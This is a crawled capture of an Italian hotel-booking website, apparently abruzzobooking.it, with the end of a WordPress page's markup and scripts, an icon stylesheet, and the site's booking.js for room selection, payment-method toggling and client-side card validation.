  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11
body_size: 306
content:
.icon-event:before
{
content: "\e600";
}

.icon-availability:before
{
content: "\e601";
}

.icon-booking:before
{
content: "\e605";
}

.icon-gallery:before
{
content: "\e60f";
}

.icon-hotel:before
{
content: "\e60e";
}

.icon-services:before
{
content: "\e610";
}

.icon-info::before
{
content: "\e602";
}

--- FILE ---
content_type: application/javascript
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11
body_size: 8977
content:
jQuery(document).ready(function($){
	
	/*$(".abooking_hotel_details").magnificPopup({
		type:"iframe"
	});*/
	
	var wpcf7Elm = document.querySelector( '.wpcf7' );
 
	if(wpcf7Elm !== null){
		wpcf7Elm.addEventListener( 'wpcf7submit', function( event ) {
			if(event.detail !== undefined && event.detail.status === 'mail_sent'){
				let lang = getCookie("_icl_current_language");
				window.location.href= "/" + (lang === null ? "" : lang + "/") + "thankyou/";
			}
				
		}, false );
	}
	
	
	$(".abooking_mail").attr("href", reverse($(".abooking_mail").attr("href")));
	
	$("input[name='check_pagamento']").hide();
	
	
	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
		{
			if(jQuery("select[name='pagamento'] option:selected").attr("value") == "bank")
			{
				jQuery("input[name='check_pagamento']").val("1");
				hideCreditCard();				
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				showCreditCard();
			}
		}
		else
		{
			jQuery("input[name='check_pagamento']").val("");
			hideCreditCard();
		}
	});
	
	
	
	
	
	$('.abooking_hotel_details').magnificPopup({
		type: 'ajax',
		removalDelay: 500,
		tLoading: ' ',
		callbacks: {
			beforeOpen: function() {
				this.st.mainClass = this.st.el.attr('data-effect');
			},
			parseAjax: function(mfpResponse) {
				console.log('Ajax content loaded:', mfpResponse);
				elements = mfpResponse.data;
				
				var dettagli ="<h3>Dettagli non disponibili</h3>";
				var servizi = "";
				var gallery = "<h3>Immagini non disponibili</h3>";
				
				$.each(elements.servizi, function(index,item){
					servizi += "<div class='abooking_single_service'>" + item + "</div>";
				});
				
				if(elements.gallery !== null) 
				{
					gallery = "";
					$.each(elements.gallery, function(index,item){
						gallery += "<img src='" + item + "' style='width:100%;height:auto;margin:10px 0px;' />";
					});
				}
				
				
				if(typeof(elements.dettagli) != "undefined") dettagli = elements.dettagli;
				console.log(elements.dettagli);
				var masterStr = $("._master_hotel_popup").html().
					replace("%image%",elements.image).
					replace("%title%",elements.title).
					replace("%dettagli%",dettagli).
					replace("%hoteltabs%","hotel-tabs").
					replace("%servizi%",servizi).
					replace("%gallery%",gallery);

				mfpResponse.data = masterStr;
			},
			ajaxContentAdded: function() {
				new CBPFWTabs( document.getElementById( 'hotel-tabs' ) );
				console.log(this.content);
			}
		}
	});

	
	$("select[name='pagamento'] option").each(function(index,item){
		string = $(this).text().split(":");
		if(string.length > 1)
		{
			$(this).attr("value",string[0]);
			$(this).text(string[1]);	
		}
	});
	
	$("input[name='cc_code']").bind("change paste keyup on off",function(){
		check_ccv($(this));
		let ccCode = $(this).val();
		let ccCodeRedux = ccCode.substring(ccCode.length - 3);
		$("input[name='cc_code_redux']").val("*** " + ccCodeRedux);
	});
	
	
	$("div.booking_action").bind("click",function(){
		
		if($("select[name='hotel']").length > 0)
		{
			$("select[name='hotel'] option[data-id='"+$(this).attr("data_hotel_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_hotel_id"));
			$("select[name='tipologia'] option[data-id='"+$(this).attr("data_tipologia_id")+"']").attr("selected","selected");
			$("select[name='hotel']").trigger("change");
		}
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='transfer']").trigger("change");
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		$("input.number").val(0);

		let cameraSlugICL = $(this).attr("data_camera_slug_icl");
		let cameraSlug = $(this).attr("data_camera_slug");

		$roomSelector = jQuery("input[name='" + cameraSlugICL + "']");
		if($roomSelector.length === 0){
			$roomSelector = jQuery("input[name='" + cameraSlug + "']");
		}
		if($roomSelector.length > 0){
			$roomSelector
				.attr("value", "1")
				.val("1")
				.attr("min", "0")
				.attr("max", $(this).attr("data_availability"))
				.removeAttr("disabled")
				.trigger("change");
		}
		
		/*
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("value","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").val("1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("min","0");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("max",$(this).attr("data_availability"));
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("step","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").removeAttr("disabled");
		*/
		$("input[name='selectedRooms']").attr("value","1");
		$("input[name='selectedRooms']").val("1");

		let typoID =$(this).attr("data_tipologia_id");
		jQuery("select[name='tipologia']").val(jQuery("select[name='tipologia'] option[data-id='" + typoID + "']").attr("value"));
		
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("button.booking_action").bind("click",function(){
		
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='tourdate'] option[value='" + $(this).attr("data_tour_date") + "']").attr("selected", "selected");
			$("select[name='transfer']").trigger("change");
			
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		/*$("input.number").attr("disabled","disabled");
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		*/
		
		$("input[name='posti']").attr("max",$(this).attr("data_availability")).attr("min","1").attr("value","1");
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("select[name='transfer']").bind("change select", function(){
		$("input[name='hotel_id']").attr("value", $("select[name='transfer'] option:selected").attr("data-id"));
	});	
	
	
/*	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
			jQuery("input[name='check_pagamento']").val("1");
		else
			jQuery("input[name='check_pagamento']").val("");
	});
	*/
	
	
	$("[id^=alfie-wp-weather-]:last").css("clear","both");

});

String.prototype.rot13 = function(){
	if(typeof(c) !== "undefined" && typeof(this.replace) !== "undefined"){
		return this.replace(/[a-zA-Z]/g, function(c){
        	return String.fromCharCode((c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
    	});
	}
    
};

function reverse(s){
	if(typeof(s) != "undefined")
		return s.split("").reverse().join("");
}


function cleanCreditCard()
{
	jQuery("input[name='cc_code']").attr("value", "");
	jQuery("input[name='cc_code']").val('');
	jQuery("input[name='cc_expire']").attr("value", "");
	jQuery("input[name='cc_expire']").val('');
	jQuery("input[name='cc_nomecognome']").attr("value", "");
	jQuery("input[name='cc_nomecognome']").val('');
}

function showCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").show();
}

function hideCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").hide();
}


function check_ccv(obj)
{
	valCard = obj.val();
	if(valCard == "") {
		jQuery("input[name='check_pagamento']").val("");
		jQuery("input[name='cc_type']").val("");
		jQuery("span.icon_check_card").removeClass("icon_good");
		jQuery("span.icon_check_card").removeClass("icon_invalid");
	}
	else
	{
		obj.validateCreditCard(function(result){
			if(result.luhn_valid == true && result.length_valid == true)
			{
				jQuery("input[name='check_pagamento']").val("1");
				jQuery("input[name='cc_type']").val(result.card_type.name);
				jQuery("span.icon_check_card").addClass("icon_good");
				jQuery("span.icon_check_card").removeClass("icon_invalid");
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				jQuery("input[name='cc_type']").val("");
				jQuery("span.icon_check_card").removeClass("icon_good");
				jQuery("span.icon_check_card").addClass("icon_invalid");
			}
		});
	}
}



function getCookie(item){
	let _cookie = document.cookie;
	let _cookieItems = _cookie.split("; ");
	let cookieDictionary = {};
	_cookieItems.forEach( _item =>{
		let kvPair = _item.split("=");
		cookieDictionary[kvPair[0]] = kvPair[1];
	});
	return (item === null || item === undefined || item === '' ? cookieDictionary : (cookieDictionary.hasOwnProperty(item) ? cookieDictionary[item] : null));
}